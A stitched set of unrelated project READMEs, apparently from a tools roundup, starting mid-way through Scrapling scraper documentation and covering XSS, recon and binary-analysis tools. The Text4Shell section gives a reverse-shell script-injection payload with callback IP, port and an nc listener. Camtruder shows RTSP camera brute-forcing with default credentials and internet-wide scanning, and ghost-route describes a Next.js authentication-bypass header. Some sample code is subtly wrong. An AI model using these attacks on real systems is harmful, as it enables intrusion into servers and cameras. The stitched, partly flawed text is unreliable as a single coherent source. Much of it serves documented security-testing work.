>>> page.find_by_text('Tipping the Velvet')  # Find the first element whose text fully matches this text
<data='<a href="catalogue/tipping-the-velvet_99...' parent='<h3><a href="catalogue/tipping-the-velve...'>

>>> page.urljoin(page.find_by_text('Tipping the Velvet').attrib['href'])  # We use `page.urljoin` to return the full URL from the relative `href`
'https://books.toscrape.com/catalogue/tipping-the-velvet_999/index.html'

>>> page.find_by_text('Tipping the Velvet', first_match=False)  # Get all matches if there are more
[<data='<a href="catalogue/tipping-the-velvet_99...' parent='<h3><a href="catalogue/tipping-the-velve...'>]

>>> page.find_by_regex(r'£[\d\.]+')  # Get the first element that its text content matches my price regex
<data='<p class="price_color">£51.77</p>' parent='<div class="product_price"> <p class="pr...'>

>>> page.find_by_regex(r'£[\d\.]+', first_match=False)  # Get all elements that matches my price regex
[<data='<p class="price_color">£51.77</p>' parent='<div class="product_price"> <p class="pr...'>,
 <data='<p class="price_color">£53.74</p>' parent='<div class="product_price"> <p class="pr...'>,
 <data='<p class="price_color">£50.10</p>' parent='<div class="product_price"> <p class="pr...'>,
 <data='<p class="price_color">£47.82</p>' parent='<div class="product_price"> <p class="pr...'>,
 ...]
Find all elements that are similar to the current element in location and attributes
# For this case, ignore the 'title' attribute while matching
>>> page.find_by_text('Tipping the Velvet').find_similar(ignore_attributes=['title'])
[<data='<a href="catalogue/a-light-in-the-attic_...' parent='<h3><a href="catalogue/a-light-in-the-at...'>,
 <data='<a href="catalogue/soumission_998/index....' parent='<h3><a href="catalogue/soumission_998/in...'>,
 <data='<a href="catalogue/sharp-objects_997/ind...' parent='<h3><a href="catalogue/sharp-objects_997...'>,
...]

# You will notice that the number of elements is 19 not 20 because the current element is not included.
>>> len(page.find_by_text('Tipping the Velvet').find_similar(ignore_attributes=['title']))
19

# Get the `href` attribute from all similar elements
>>> [element.attrib['href'] for element in page.find_by_text('Tipping the Velvet').find_similar(ignore_attributes=['title'])]
['catalogue/a-light-in-the-attic_1000/index.html',
 'catalogue/soumission_998/index.html',
 'catalogue/sharp-objects_997/index.html',
 ...]
To increase the complexity a little bit, let's say we want to get all books' data using that element as a starting point for some reason
>>> for product in page.find_by_text('Tipping the Velvet').parent.parent.find_similar():
        print({
            "name": product.css_first('h3 a::text'),
            "price": product.css_first('.price_color').re_first(r'[\d\.]+'),
            "stock": product.css('.availability::text')[-1].clean()
        })
{'name': 'A Light in the ...', 'price': '51.77', 'stock': 'In stock'}
{'name': 'Soumission', 'price': '50.10', 'stock': 'In stock'}
{'name': 'Sharp Objects', 'price': '47.82', 'stock': 'In stock'}
...
The documentation will provide more advanced examples.
Let's say you are scraping a page with a structure like this:
<div class="container">
    <section class="products">
        <article class="product" id="p1">
            <h3>Product 1</h3>
            <p class="description">Description 1</p>
        </article>
        <article class="product" id="p2">
            <h3>Product 2</h3>
            <p class="description">Description 2</p>
        </article>
    </section>
</div>
And you want to scrape the first product, the one with the p1 ID. You will probably write a selector like this
page.css('#p1')
When website owners implement structural changes like
<div class="new-container">
    <div class="product-wrapper">
        <section class="products">
            <article class="product new-class" data-id="p1">
                <div class="product-info">
                    <h3>Product 1</h3>
                    <p class="new-description">Description 1</p>
                </div>
            </article>
            <article class="product new-class" data-id="p2">
                <div class="product-info">
                    <h3>Product 2</h3>
                    <p class="new-description">Description 2</p>
                </div>
            </article>
        </section>
    </div>
</div>
The selector will no longer function and your code needs maintenance. That's where Scrapling's auto-matching feature comes into play.
from scrapling.parser import Adaptor
# Before the change
page = Adaptor(page_source, url='example.com')
element = page.css('#p1' auto_save=True)
if not element:  # One day website changes?
    element = page.css('#p1', auto_match=True)  # Scrapling still finds it!
# the rest of the code...
How does the auto-matching work? Check the FAQs section for that and other possible issues while auto-matching.
Let's use a real website as an example and use one of the fetchers to fetch its source. To do this we need to find a website that will change its design/structure soon, take a copy of its source then wait for the website to make the change. Of course, that's nearly impossible to know unless I know the website's owner but that will make it a staged test haha.
To solve this issue, I will use The Web Archive's Wayback Machine. Here is a copy of StackOverFlow's website in 2010, pretty old huh?Let's test if the automatch feature can extract the same button in the old design from 2010 and the current design using the same selector :)
If I want to extract the Questions button from the old design I can use a selector like this #hmenus > div:nth-child(1) > ul > li:nth-child(1) > a This selector is too specific because it was generated by Google Chrome. Now let's test the same selector in both versions
>> from scrapling.fetchers import Fetcher
>> selector = '#hmenus > div:nth-child(1) > ul > li:nth-child(1) > a'
>> old_url = "https://web.archive.org/web/20100102003420/http://stackoverflow.com/"
>> new_url = "https://stackoverflow.com/"
>>
>> page = Fetcher(automatch_domain='stackoverflow.com').get(old_url, timeout=30)
>> element1 = page.css_first(selector, auto_save=True)
>>
>> # Same selector but used in the updated website
>> page = Fetcher(automatch_domain="stackoverflow.com").get(new_url)
>> element2 = page.css_first(selector, auto_match=True)
>>
>> if element1.text == element2.text:
...    print('Scrapling found the same element in the old design and the new design!')
'Scrapling found the same element in the old design and the new design!'
Note that I used a new argument called automatch_domain, this is because for Scrapling these are two different URLs, not the website so it isolates their data. To tell Scrapling they are the same website, we then pass the domain we want to use for saving auto-match data for them both so Scrapling doesn't isolate them.
In a real-world scenario, the code will be the same except it will use the same URL for both requests so you won't need to use the automatch_domain argument. This is the closest example I can give to real-world cases so I hope it didn't confuse you :)
Notes: 1. For the two examples above I used one time the Adaptor class and the second time the Fetcher class just to show you that you can create the Adaptor object by yourself if you have the source or fetch the source using any Fetcher class then it will create the Adaptor object for you. 2. Passing the auto_save argument with the auto_match argument set to False while initializing the Adaptor/Fetcher object will only result in ignoring the auto_save argument value and the following warning message text Argument `auto_save` will be ignored because `auto_match` wasn't enabled on initialization. Check docs for more info. This behavior is purely for performance reasons so the database gets created/connected only when you are planning to use the auto-matching features. Same case with the auto_match argument.
auto_match parameter works only for Adaptor instances not Adaptors so if you do something like this you will get an error python page.css('body').css('#p1', auto_match=True) because you can't auto-match a whole list, you have to be specific and do something like python page.css_first('body').css('#p1', auto_match=True)
Inspired by BeautifulSoup's find_all function you can find elements by using find_all/find methods. Both methods can take multiple types of filters and return all elements in the pages that all these filters apply to.
So the way it works is after collecting all passed arguments and keywords, each filter passes its results to the following filter in a waterfall-like filtering system.
It filters all elements in the current page/element in the following order:
Note: The filtering process always starts from the first filter it finds in the filtering order above so if no tag name(s) are passed but attributes are passed, the process starts from that layer and so on. But the order in which you pass the arguments doesn't matter.
Examples to clear any confusion :)
>> from scrapling.fetchers import Fetcher
>> page = Fetcher().get('https://quotes.toscrape.com/')
# Find all elements with tag name `div`.
>> page.find_all('div')
[<data='<div class="container"> <div class="row...' parent='<body> <div class="container"> <div clas...'>,
 <data='<div class="row header-box"> <div class=...' parent='<div class="container"> <div class="row...'>,
...]

# Find all div elements with a class that equals `quote`.
>> page.find_all('div', class_='quote')
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Same as above.
>> page.find_all('div', {'class': 'quote'})
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Find all elements with a class that equals `quote`.
>> page.find_all({'class': 'quote'})
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Find all div elements with a class that equals `quote`, and contains the element `.text` which contains the word 'world' in its content.
>> page.find_all('div', {'class': 'quote'}, lambda e: "world" in e.css_first('.text::text'))
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>]

# Find all elements that don't have children.
>> page.find_all(lambda element: len(element.children) > 0)
[<data='<html lang="en"><head><meta charset="UTF...'>,
 <data='<head><meta charset="UTF-8"><title>Quote...' parent='<html lang="en"><head><meta charset="UTF...'>,
 <data='<body> <div class="container"> <div clas...' parent='<html lang="en"><head><meta charset="UTF...'>,
...]

# Find all elements that contain the word 'world' in its content.
>> page.find_all(lambda element: "world" in element.text)
[<data='<span class="text" itemprop="text">"The...' parent='<div class="quote" itemscope itemtype="h...'>,
 <data='<a class="tag" href="/tag/world/page/1/"...' parent='<div class="tags"> Tags: <meta class="ke...'>]

# Find all span elements that match the given regex
>> page.find_all('span', re.compile(r'world'))
[<data='<span class="text" itemprop="text">"The...' parent='<div class="quote" itemscope itemtype="h...'>]

# Find all div and span elements with class 'quote' (No span elements like that so only div returned)
>> page.find_all(['div', 'span'], {'class': 'quote'})
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Mix things up
>> page.find_all({'itemtype':"http://schema.org/CreativeWork"}, 'div').css('.author::text')
['Albert Einstein',
 'J.K. Rowling',
...]
Here's what else you can do with Scrapling:
lxml.etree object itself of any element directly python >>> quote._root <Element div at 0x107f98870>
Saving and retrieving elements manually to auto-match them outside the css and the xpath methods but you have to set the identifier by yourself.
To save an element to the database: python >>> element = page.find_by_text('Tipping the Velvet', first_match=True) >>> page.save(element, 'my_special_element')
python >>> element_dict = page.retrieve('my_special_element') >>> page.relocate(element_dict, adaptor_type=True) [<data='<a href="catalogue/tipping-the-velvet_99...' parent='<h3><a href="catalogue/tipping-the-velve...'>] >>> page.relocate(element_dict, adaptor_type=True).css('::text') ['Tipping the Velvet']
if you want to keep it as lxml.etree object, leave the adaptor_type argument python >>> page.relocate(element_dict) [<Element a at 0x105a2a7b0>]
Filtering results based on a function
# Find all products over $50
expensive_products = page.css('.product_pod').filter(
    lambda p: float(p.css('.price_color').re_first(r'[\d\.]+')) > 50
)
# Find all the products with price '53.23'
page.css('.product_pod').search(
    lambda p: float(p.css('.price_color').re_first(r'[\d\.]+')) == 54.23
)
Doing operations on element content is the same as scrapy python quote.re(r'regex_pattern') # Get all strings (TextHandlers) that match the regex pattern quote.re_first(r'regex_pattern') # Get the first string (TextHandler) only quote.json() # If the content text is jsonable, then convert it to json using `orjson` which is 10x faster than the standard json library and provides more options except that you can do more with them like python quote.re( r'regex_pattern', replace_entities=True, # Character entity references are replaced by their corresponding character clean_match=True, # This will ignore all whitespaces and consecutive spaces while matching case_sensitive= False, # Set the regex to ignore letters case while compiling it ) Hence all of these methods are methods from the TextHandler within that contains the text content so the same can be done directly if you call the .text property or equivalent selector function.
Doing operations on the text content itself includes
python quote.clean()
TextHandler objects too? so in cases where you have for example a JS object assigned to a JS variable inside JS code and want to extract it with regex and then convert it to json object, in other libraries, these would be more than 1 line of code but here you can do it in 1 line like this python page.xpath('//script/text()').re_first(r'var dataLayer = (.+);').json()
Sort all characters in the string as if it were a list and return the new string python quote.sort(reverse=False)
To be clear,
TextHandleris a sub-class of Python'sstrso all normal operations/methods that work with Python strings will work with it.
Any element's attributes are not exactly a dictionary but a sub-class of mapping called AttributesHandler that's read-only so it's faster and string values returned are actually TextHandler objects so all operations above can be done on them, standard dictionary operations that don't modify the data, and more :)
python >>> for item in element.attrib.search_values('catalogue', partial=True): print(item) {'href': 'catalogue/tipping-the-velvet_999/index.html'}
python >>> element.attrib.json_string b'{"href":"catalogue/tipping-the-velvet_999/index.html","title":"Tipping the Velvet"}'
python >>> dict(element.attrib) {'href': 'catalogue/tipping-the-velvet_999/index.html', 'title': 'Tipping the Velvet'}
Scrapling is under active development so expect many more features coming soon :)
There are a lot of deep details skipped here to make this as short as possible so to take a deep dive, head to the docs section. I will try to keep it updated as possible and add complex examples. There I will explain points like how to write your storage system, write spiders that don't depend on selectors at all, and more...
Note that implementing your storage system can be complex as there are some strict rules such as inheriting from the same abstract class, following the singleton design pattern used in other classes, and more. So make sure to read the docs first.
[!IMPORTANT] A website is needed to provide detailed library documentation.
I'm trying to rush creating the website, researching new ideas, and adding more features/tests/benchmarks but time is tight with too many spinning plates between work, personal life, and working on Scrapling. I have been working on Scrapling for months for free after all.
If you likeScraplingand want it to keep improving then this is a friendly reminder that you can help by supporting me through the sponsor button.
This section addresses common questions about Scrapling, please read this section before opening an issue.
css or xpath with the auto_save parameter set to True before structural changes happen.Now because everything about the element can be changed or removed, nothing from the element can be used as a unique identifier for the database. To solve this issue, I made the storage system rely on two things:
identifier parameter you passed to the method while selecting. If you didn't pass one, then the selector string itself will be used as an identifier but remember you will have to use it as an identifier value later when the structure changes and you want to pass the new selector.Together both are used to retrieve the element's unique properties from the database later. 4. Now later when you enable the auto_match parameter for both the Adaptor instance and the method call. The element properties are retrieved and Scrapling loops over all elements in the page and compares each one's unique properties to the unique properties we already have for this element and a score is calculated for each one. 5. Comparing elements is not exact but more about finding how similar these values are, so everything is taken into consideration, even the values' order, like the order in which the element class names were written before and the order in which the same element class names are written now. 6. The score for each element is stored in the table, and the element(s) with the highest combined similarity scores are returned.
Not a big problem as it depends on your usage. The word default will be used in place of the URL field while saving the element's unique properties. So this will only be an issue if you used the same identifier later for a different website that you didn't pass the URL parameter while initializing it as well. The save process will overwrite the previous data and auto-matching uses the latest saved properties only.
For each element, Scrapling will extract: - Element tag name, text, attributes (names and values), siblings (tag names only), and path (tag names only). - Element's parent tag name, attributes (names and values), and text.
auto_save/auto_match parameter while selecting and it got completely ignored with a warning messageThat's because passing the auto_save/auto_match argument without setting auto_match to True while initializing the Adaptor object will only result in ignoring the auto_save/auto_match argument value. This behavior is purely for performance reasons so the database gets created only when you are planning to use the auto-matching features.
It could be one of these reasons: 1. No data were saved/stored for this element before. 2. The selector passed is not the one used while storing element data. The solution is simple - Pass the old selector again as an identifier to the method called. - Retrieve the element with the retrieve method using the old selector as identifier then save it again with the save method and the new selector as identifier. - Start using the identifier argument more often if you are planning to use every new selector from now on. 3. The website had some extreme structural changes like a new full design. If this happens a lot with this website, the solution would be to make your code as selector-free as possible using Scrapling features.
Pretty much yeah, almost all features you get from BeautifulSoup can be found or achieved in Scrapling one way or another. In fact, if you see there's a feature in bs4 that is missing in Scrapling, please make a feature request from the issues tab to let me know.
Of course, you can find elements by text/regex, find similar elements in a more reliable way than AutoScraper, and finally save/retrieve elements manually to use later as the model feature in AutoScraper. I have pulled all top articles about AutoScraper from Google and tested Scrapling against examples in them. In all examples, Scrapling got the same results as AutoScraper in much less time.
Yes, Scrapling instances are thread-safe. Each Adaptor instance maintains its state.
Everybody is invited and welcome to contribute to Scrapling. There is a lot to do!
Please read the contributing file before doing anything.
[!CAUTION] This library is provided for educational and research purposes only. By using this library, you agree to comply with local and international laws regarding data scraping and privacy. The authors and contributors are not responsible for any misuse of this software. This library should not be used to violate the rights of others, for unethical purposes, or to use data in an unauthorized or illegal manner. Do not use it on any website unless you have permission from the website owner or within their allowed rules like the
robots.txtfile, for example.
This work is licensed under BSD-3
This project includes code adapted from: - Parsel (BSD License) - Used for translator submodule
VulnKnox is a powerful command-line tool written in Go that interfaces with the KNOXSS API. It automates the process of testing URLs for Cross-Site Scripting (XSS) vulnerabilities using the advanced capabilities of the KNOXSS engine.
go install github.com/iqzer0/vulnknox@latest
Before using the tool, you need to set up your configuration:
API Key
Obtain your KNOXSS API key from knoxss.me.
On the first run, a default configuration file will be created at:
Linux/macOS: ~/.config/vulnknox/config.json
Windows: %APPDATA%\VulnKnox\config.json
Edit the config.json file and replace YOUR_API_KEY_HERE with your actual API key.
Discord Webhook (Optional)
If you want to receive notifications on Discord, add your webhook URL to the config.json file or use the -dw flag.
Usage of vulnknox:
-u Input URL to send to KNOXSS API
-i Input file containing URLs to send to KNOXSS API
-X GET HTTP method to use: GET, POST, or BOTH
-pd POST data in format 'param1=value¶m2=value'
-headers Custom headers in format 'Header1:value1,Header2:value2'
-afb Use Advanced Filter Bypass
-checkpoc Enable CheckPoC feature
-flash Enable Flash Mode
-o The file to save the results to
-ow Overwrite output file if it exists
-oa Output all results to file, not just successful ones
-s Only show successful XSS payloads in output
-p 3 Number of parallel processes (1-5)
-t 600 Timeout for API requests in seconds
-dw Discord Webhook URL (overrides config file)
-r 3 Number of retries for failed requests
-ri 30 Interval between retries in seconds
-sb 0 Skip domains after this many 403 responses
-proxy Proxy URL (e.g., http://127.0.0.1:8080)
-v Verbose output
-version Show version number
-no-banner Suppress the banner
-api-key KNOXSS API Key (overrides config file)
Test a single URL using GET method:
vulnknox -u "https://example.com/page?param=value"
Test a URL with POST data:
vulnknox -u "https://example.com/submit" -X POST -pd "param1=value1¶m2=value2"
Enable Advanced Filter Bypass and Flash Mode:
vulnknox -u "https://example.com/page?param=value" -afb -flash
Use custom headers (e.g., for authentication):
vulnknox -u "https://example.com/secure" -headers "Cookie:sessionid=abc123"
Process URLs from a file with 5 concurrent processes:
vulnknox -i urls.txt -p 5
Send notifications to Discord on successful XSS findings:
vulnknox -u "https://example.com/page?param=value" -dw "https://discord.com/api/webhooks/your/webhook/url"
Test both GET and POST methods with CheckPoC enabled:
vulnknox -u "https://example.com/page" -X BOTH -checkpoc
Use a proxy and increase the number of retries:
vulnknox -u "https://example.com/page?param=value" -proxy "http://127.0.0.1:8080" -r 5
Suppress the banner and only show successful XSS payloads:
vulnknox -u "https://example.com/page?param=value" -no-banner -s
[ XSS! ]: Indicates a successful XSS payload was found.
[ SAFE ]: No XSS vulnerability was found in the target.
[ ERR! ]: An error occurred during the request.
[ SKIP ]: The domain or URL was skipped due to multiple failed attempts (e.g., after receiving too many 403 Forbidden responses as specified by the -sb option).
[BALANCE]: Indicates your current API usage with KNOXSS, showing how many API calls you've used out of your total allowance.
The tool also provides a summary at the end of execution, including the number of requests made, successful XSS findings, safe responses, errors, and any skipped domains.
Contributions are welcome! If you have suggestions for improvements or encounter any issues, please open an issue or submit a pull request.
This project is licensed under the MIT License.

Camtruder is a high-performance RTSP camera discovery and vulnerability assessment tool written in Go. It efficiently scans and identifies vulnerable RTSP cameras across networks using various authentication methods and path combinations, with support for both targeted and internet-wide scanning capabilities.
Raw CIDR output for integration with other tools
Screenshot Capability
Configurable output directory
Location-Based Search
Raw output mode for scripting
Comprehensive Authentication Testing
Credential validation system
Smart Path Discovery
Automatic path validation
High Performance Architecture
Parallel connection handling
Advanced Output & Analysis
go install github.com/ALW1EZ/camtruder@v3.7.0
git clone https://github.com/ALW1EZ/camtruder.git
cd camtruder
go build
# Scan a single IP
./camtruder -t 192.168.1.100

# Scan a network range
./camtruder -t 192.168.1.0/24

# Search by location with detailed output
./camtruder -t london -s
> [ NET-ISP ] [ 192.168.1.0/24 ] [256]

# Get raw CIDR ranges for location
./camtruder -t london -ss
> 192.168.1.0/24

# Scan multiple IPs from file
./camtruder -t targets.txt

# Take screenshots of discovered cameras
./camtruder -t 192.168.1.0/24 -m screenshots

# Pipe from port scanners
naabu -host 192.168.1.0/24 -p 554 | camtruder
masscan 192.168.1.0/24 -p554 --rate 1000 | awk '{print $6}' | camtruder
zmap -p554 192.168.0.0/16 | camtruder

# Internet scan (scan till 100 hits)
./camtruder -t 100
# Custom credentials with increased threads
./camtruder -t 192.168.1.0/24 -u admin,root -p pass123,admin123 -w 50

# Location search with raw output piped to zmap
./camtruder -t berlin -ss | while read range; do zmap -p 554 $range; done

# Save results to file (as full url, you can use mpv --playlist=results.txt to watch the streams)
./camtruder -t istanbul -o results.txt

# Internet scan with limit of 50 workers and verbose output
./camtruder -t 100 -w 50 -v
| Option | Description | Default |
|---|---|---|
-t | Target IP, CIDR range, location, or file | Required |
-u | Custom username(s) | Built-in list |
-p | Custom password(s) | Built-in list |
-w | Number of threads | 20 |
-to | Connection timeout (seconds) | 5 |
-o | Output file path | None |
-v | Verbose output | False |
-s | Search only - shows ranges with netnames | False |
-ss | Raw IP range output - only CIDR ranges | False |
-po | RTSP port | 554 |
-m | Directory to save screenshots (requires ffmpeg) | None |
[ TR-NET-ISP ] [ 193.3.52.0/24 ] [256]
[ EXAMPLE-ISP ] [ 212.175.100.136/29 ] [8]
193.3.52.0/24
212.175.100.136/29
╭─ Found vulnerable camera [Hikvision, H264, 30fps]
├ Host      : 192.168.1.100:554
├ Geo       : United States/California/Berkeley
├ Auth      : admin:12345
├ Path      : /Streaming/Channels/1
╰ URL       : rtsp://admin:12345@192.168.1.100:554/Streaming/Channels/1
This tool is intended for security research and authorized testing only. Users are responsible for ensuring they have permission to scan target systems and comply with all applicable laws and regulations.
This project is licensed under the MIT License - see the LICENSE file for details.
Made by @ALW1EZ
Frogy 2.0 is an automated external reconnaissance and Attack Surface Management (ASM) toolkit designed to map out an organization's entire internet presence. It identifies assets, IP addresses, web applications, and other metadata across the public internet and then smartly prioritizes them with highest (most attractive) to lowest (least attractive) from an attacker's playground perspective.
Comprehensive recon:
Aggregate subdomains and assets using multiple tools (CHAOS, Subfinder, Assetfinder, crt.sh) to map an organization's entire digital footprint.
Live asset verification:
Validate assets with live DNS resolution and port scanning (using DNSX and Naabu) to confirm what is publicly reachable.
In-depth web recon:
Collect detailed HTTP response data (via HTTPX) including metadata, technology stack, status codes, content lengths, and more.
Smart prioritization:
Use a composite scoring system that considers homepage status, login identification, technology stack, and DNS data and much more to generate risk score for each assets helping bug bounty hunters and pentesters focus on the most promising targets to start attacks with.
Professional reporting:
Generate a dynamic, colour-coded HTML report with a modern design and dark/light theme toggle.
In this tool, risk scoring is based on the notion of asset attractiveness—the idea that certain attributes or characteristics make an asset more interesting to attackers. If we see more of these attributes, the overall score goes up, indicating a broader "attack surface" that adversaries could leverage. Below is an overview of how each factor contributes to the final risk score.


200 OK, it often means the page is legitimately reachable and responding with content. A 200 OK is more interesting to attackers than a 404 or a redirect—so a 200 status modestly increases the risk.Strict-Transport-Security (HSTS)X-Frame-OptionsContent-Security-PolicyX-XSS-ProtectionReferrer-PolicyPermissions-PolicyMissing or disabled headers mean an endpoint is more prone to common web exploits. Each absent header increments the score.
Each factor above contributes one or more points to the final risk score. For example:
Once all factors are tallied, we get a numeric risk score. Higher means more interesting and potentially gives more room for pentesters to test around to an attacker.
Why This Matters
This approach helps you quickly prioritize which assets warrant deeper testing. Subdomains with high counts of open ports, advanced internal usage, missing headers, or login panels are more complex, more privileged, or more likely to be misconfigured—therefore, your security team can focus on those first.
Clone the repository and run the installer script to set up all dependencies and tools:
chmod +x install.sh
./install.sh
chmod +x frogy.sh
./frogy.sh domains.txt
https://www.youtube.com/watch?v=LHlU4CYNj1M

                              ____                                  _   _
                             |  _ \ ___  __ _  __ _ ___ _   _ ___| \ | |
                             | |_) / _ \/ _` |/ _` / __| | | / __|  \| |
                             |  __/  __/ (_| | (_| \__ \ |_| \__ \ |\  |
                             |_|   \___|\__, |\__,_|___/\__,_|___/_| \_|
                                       |___/
                                 ███▄    █ ▓█████  ▒█████
                                 ██ ▀█   █ ▓█   ▀ ▒██▒  ██▒
                                ▓██  ▀█ ██▒▒███   ▒██░  ██▒
                                ▓██▒  ▐▌██▒▒▓█  ▄ ▒██   ██░
                                ▒██░   ▓██░░▒████▒░ ████▓▒░
                                ░ ▒░   ▒ ▒ ░░ ▒░ ░░ ▒░▒░▒░
                                ░ ░░   ░ ▒░ ░ ░  ░  ░ ▒ ▒░
                                   ░   ░ ░    ░   ░ ░ ░ ▒
                                         ░    ░  ░    ░ ░
PEGASUS-NEO is a comprehensive penetration testing framework designed for security professionals and ethical hackers. It combines multiple security tools and custom modules for reconnaissance, exploitation, wireless attacks, web hacking, and more.
This tool is provided for educational and ethical testing purposes only. Usage of PEGASUS-NEO for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program.
PEGASUS-NEO - Advanced Penetration Testing Framework
Copyright (C) 2024 Letda Kes dr. Sobri. All rights reserved.

This software is proprietary and confidential. Unauthorized copying, transfer, or
reproduction of this software, via any medium is strictly prohibited.

Written by Letda Kes dr. Sobri <muhammadsobrimaulana31@gmail.com>, January 2024
Password: Sobri
Social media tracking
Exploitation & Pentesting
Custom payload generation
Wireless Attacks
WPS exploitation
Web Attacks
CMS scanning
Social Engineering
Credential harvesting
Tracking & Analysis
# Clone the repository
git clone https://github.com/sobri3195/pegasus-neo.git

# Change directory
cd pegasus-neo

# Install dependencies
sudo python3 -m pip install -r requirements.txt

# Run the tool
sudo python3 pegasus_neo.py
sudo python3 pegasus_neo.py
This is a proprietary project and contributions are not accepted at this time.
For support, please email muhammadsobrimaulana31@gmail.com atau https://lynk.id/muhsobrimaulana
This project is protected under proprietary license. See the LICENSE file for details.
Made with ❤️ by Letda Kes dr. Sobri

A custom Python-based proof-of-concept (PoC) exploit targeting Text4Shell (CVE-2022-42889), a critical remote code execution vulnerability in Apache Commons Text versions < 1.10. This exploit targets vulnerable Java applications that use the StringSubstitutor class with interpolation enabled, allowing injection of ${script:...} expressions to execute arbitrary system commands.
In this PoC, exploitation is demonstrated via the data query parameter; however, the vulnerable parameter name may vary depending on the implementation. Users should adapt the payload and request path accordingly based on the target application's logic.
Disclaimer: This exploit is provided for educational and authorized penetration testing purposes only. Use responsibly and at your own risk.
This is a custom Python3 exploit for the Apache Commons Text vulnerability known as Text4Shell (CVE-2022-42889). It allows Remote Code Execution (RCE) via insecure interpolators when user input is dynamically evaluated by StringSubstitutor.
Tested against: - Apache Commons Text < 1.10.0 - Java applications using ${script:...} interpolation from untrusted input
python3 text4shell.py <target_ip> <callback_ip> <callback_port>
python3 text4shell.py 127.0.0.1 192.168.1.2 4444
nc -nlvp 4444
The script injects:
${script:javascript:java.lang.Runtime.getRuntime().exec(...)}
The reverse shell is sent via /data parameter using a POST request.
A Python script to check Next.js sites for corrupt middleware vulnerability (CVE-2025-29927).
The corrupt middleware vulnerability allows an attacker to bypass authentication and access protected routes by send a custom header x-middleware-subrequest.
Next JS versions affected: - 11.1.4 and up
[!WARNING] This tool is for educational purposes only. Do not use it on websites or systems you do not own or have explicit permission to test. Unauthorized testing may be illegal and unethical.
Clone the repo
git clone https://github.com/takumade/ghost-route.git
cd ghost-route
Create and activate virtual environment
python -m venv .venv
source .venv/bin/activate
Install dependencies
pip install -r requirements.txt
python ghost-route.py <url> <path> <show_headers>
<url>: Base URL of the Next.js site (e.g., https://example.com)<path>: Protected path to test (default: /admin)<show_headers>: Show response headers (default: False)Basic Example
python ghost-route.py https://example.com /admin
Show Response Headers
python ghost-route.py https://example.com /admin True
MIT License

Bytes Revealer is a powerful reverse engineering and binary analysis tool designed for security researchers, forensic analysts, and developers. With features like hex view, visual representation, string extraction, entropy calculation, and file signature detection, it helps users uncover hidden data inside files. Whether you are analyzing malware, debugging binaries, or investigating unknown file formats, Bytes Revealer makes it easy to explore, search, and extract valuable information from any binary file.
Bytes Revealer do NOT store any file or data. All analysis is performed in your browser.
Current Limitation: Files less than 50MB can perform all analysis, files bigger up to 1.5GB will only do Visual View and Hex View analysis.
# Node.js 14+ is required
node -v
docker-compose build --no-cache

docker-compose up -d
Now open your browser: http://localhost:8080/
To stop the docker container
docker-compose down
# Clone the repository
git clone https://github.com/vulnex/bytesrevealer

# Navigate to project directory
cd bytesrevealer

# Install dependencies
npm install

# Start development server
npm run dev
# Build the application
npm run build

# Preview production build
npm run preview
Progress bar shows upload and analysis status
Analysis Views
Real-time updates as you navigate
Search Functions
Results are highlighted in the current view
String Analysis
git checkout -b feature/AmazingFeature)git commit -m 'Add some AmazingFeature')git push origin feature/AmazingFeature)This project is licensed under the MIT License - see the LICENSE.md file for details.

Follow these steps to set up and run the API project:
git clone https://github.com/adriyansyah-mf/CentralizedFirewall
cd CentralizedFirewall
.env FileUpdate the environment variables in .env according to your configuration.
nano .env
docker compose up -d
This will start the API in detached mode.
Check if the containers are up:
docker psdocker compose down
docker compose restart
Let me know if you need any modifications! 🚀
